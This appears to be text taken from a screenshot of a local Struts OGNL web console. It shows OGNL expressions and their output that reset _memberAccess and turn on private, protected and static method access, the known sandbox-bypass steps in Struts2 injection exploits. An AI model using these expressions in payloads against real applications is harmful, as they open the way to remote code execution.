 OGNL Console - Google
127.0.0.1:8080/struts/webconsole.html
Welcome to the OGNL console!
:-> _memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS
ognl.DefaultMemberAccess@3a954369
:-> #_memberAccess['allowPrivateAccess']=true
null
:-> #_memberAccess['allowPrivateAccess']=true
null
:-> #_memberAccess['allowProtectedAccess']=true
null
:-> #_memberAccess['allowProtectedAccess']=true
null
:-> #_memberAccess['allowPackageProtectedAccess']=true
null
:-> #_memberAccess.allowStaticMethodAccess=true
null
:->